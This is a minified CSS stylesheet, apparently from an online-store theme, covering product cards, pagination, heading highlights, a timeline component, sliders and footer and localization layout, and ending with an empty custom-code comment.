.card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/*--------------------------------Custom Code---------------------------------------------*/
